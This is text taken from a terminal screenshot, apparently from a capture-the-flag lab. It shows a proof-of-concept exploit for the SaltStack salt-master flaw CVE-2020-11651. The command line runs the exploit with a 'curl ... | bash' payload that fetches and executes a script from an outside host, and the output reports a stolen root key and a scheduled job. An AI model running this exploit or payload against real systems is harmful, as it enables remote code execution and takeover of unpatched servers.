 → CVE-2020-11651-poc git:(master) python3 exploit.py --master 10.10.10.205 --po
rt 4609 --exec "curl 10.10.14.15:7778/payload1.sh | bash"
[!] Please only use this script to verify you have correctly patched systems you
 have permission to access. Hit ^C to abort.
[+] Checking salt-master (10.10.10.205:4609) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zbHueGrEqwyYlcXsV+g70tuGzTt1fq8fGb+kaDdSyXgrcwopqz6g+oC0+
R3fCcF4Qs7DUkYg5gs=
[+] Attemping to execute curl 10.10.14.15:7778/payload1.sh | bash on 10.10.10.20
5
[+] Successfully scheduled job: 20200902065116897352
→ CVE-2020-11651-poc git:(master)